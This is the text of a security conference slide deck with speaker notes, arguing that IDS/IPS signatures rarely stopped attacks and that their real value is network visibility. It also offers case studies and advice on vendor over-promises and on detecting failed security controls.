


Bypassing Security Isn’t Difficult

Slide 36
Other stuff
Legit JS compression
JavaScript is allowed in PDF’s
All the problems of a Webpage but now in a compound document
PDF can contain PNG (obviously) but isn’t a PNG at all but an XFA form
which guess what, includes JavaScript

Slide 37
Signatures
Vulnerability Signature vs. Proof of Concept (PoC) Signatures
Vulnerability signatures were far easier and more useful during the server era
Vulnerability signatures are more often than not, impossible for content level vulnerabilities
Heuristic, behavioral, generic signatures are more effective
Size Doesn’t Matter
It is not how many signatures you have, its how well they work and when they trigger effectively
Notes:
There is a huge difference between a vulnerability signature and a PoC signature
Vulnerability signatures were far easier and more useful during the server era
Vulnerability signatures are more often than not, impossible for content level vulnerabilities
Heuristic, behavioral, generic signatures can actually be better as things have changed (NOT CVE)
It’s not how many signatures you have, it’s how many are actually triggering

Slide 38
Application Detection
What is Application Detection?
Detection of applications with more signatures
Limitation of applications that run on the endpoint enforced by the gateway?
Whitelisting of applications allow vulnerabilities?
Are “NG” technologies really just blocking non-threatening Farmville that is not a threat?
What threats are they blocking?
Is this a security issue or an HR issue?
Is it worth it?

Slide 39

Policy/Management/Reporting
If an IDS detects an event but doesn’t tell anyone, does it make a sound?
If I can’t tell my IDS what I want to hear, does it have value to me?
Notes:
Point being, many products are now limited in policy visibility and / or adjustment. Reporting doesn’t necessarily tell you what triggered and why

Slide 40

Memory Lane

Slide 41
Why IDS/IPS Never Worked
IDS/IPS never worked perfectly. Ever.
IDS/IPS signatures *never* “prevented” ownage
Rarely detected activity, from an internal perspective
IDS/IPS gave you visibility
Rarely did it stop attacks or exploits, ESPECIALLY on an internal network
This is the largest misconception about IDS/IPS EVER
IDS/IPS still has value, but how much?
Notes:
IDS/IPS never worked perfectly. Ever.
@desmondholden of course you are awesome but your signatures and product *never* stopped me from owning a network or even being detected
IDS/IPS gave you visibility, rarely did it stop attacks or exploits, ESPECIALLY on an internal network
This is the largest misconception about IDS/IPS EVER
People forget, it was all we had at the time for visibility
Technology has advanced
The breadth of detection has advanced
Signatures aren’t dead, but be aware that you can’t and shouldn’t write a signature for everything
The value in IDS/IPS isn’t necessarily detecting attack(s) using signatures
Visibility into your network always has and will be the value – not stopping all breaches
There are many ways to gain network visibility
I can do this all day, are you trying to tell me Solar Winds will allow me to build a custom sig for DNS traffic?
I’m with you, I’d use something reputation based and monitor flow. Because ids/signatures are now a feature of everything else we should make that clear. A combo is better, no one buys stand alone crap anymore
How small does this font get?

Slide 42

Our Experience

Slide 43
Case Studies
Small Healthcare Clinic (Non-Profit); 10 clinics
Suffered intrusion, malicious intent
Managed Service Provider – FW
False sense of security – believed provider was monitoring for intrusions
Called provider, “My account is locked out” – their response? “Me too!”
Firewall, device failure?
Small 500 Employee Company
Sold UTMs
Told “It was all they would need”
Can’t stop getting infected
No workstation hardening, monitoring, content filtering, etc.

Slide 44
Case Studies
Large 10,000 Employee Company
IDS/IPS
Advanced Threat; Content Filtering
AV Failures; Many infections
Realizing value of IDS/IPS; visibility; AUP violations; etc.
Fortune 1000 – 20,000 Employees
Currently have Advanced Threat, DLP
Purchased IDS/IPS for 7 figures
Compliance Checkbox

Slide 45
What Would We Do?
Pay attention to Metasploit
HD Moore’s Law
Measure success over time
Measure failure constantly
Protecting your assets and IP are a core competency
Only outsource when you are certain they can do it better
Avoid your ‘mess for less’

Slide 46
What We Wouldn’t Do
Knock it off with
Defense in depth (meaning more isn’t always better)
What my competition is doing
Industry standards
Compliance
The average CISO’s job is said to last 18 months
So try to be original
Your ass is on the line
!!!!SHUT UP IT STILL WORKS!!!!

Slide 47
What We Wouldn’t Do
You all know there is no silver bullet, & yet you still attempt to buy one?
There is no such thing as a GOD box
Performance is always crap
Effectiveness is always questionable
The more things a product does, the less effective it is at what it does
The good vendors will admit to that
The bad vendors / resellers will not
If you hear the words “This is all you need” - RUN
Notes:
You all know there is no silver bullet, & yet you still attempt to buy one?
There is no such thing as a GOD box
Performance is always crap
Effectiveness is always questionable
The more things a vendor is asked to do, the less likely they are to be good at any of it (this is why many OEM)
SSL
Do you really need this as much as you think?
Are you introducing as many problems as you are solving?

Slide 48

What To Do When Security Fails?
All security controls fail, accept it
They all have weaknesses & flaws
You’ve piled the sandbag high, what backs that up?
The question is, how will you detect it?
Look for alternative ways for the failure of other technologies to be visible
Notes:
Security that fails doesn’t send an event
They all have weaknesses & flaws
You’ve piled the sandbag high, what backs that up?
Look for alternative ways for the failure of other technologies to be visible

Slide 49
Thank You!

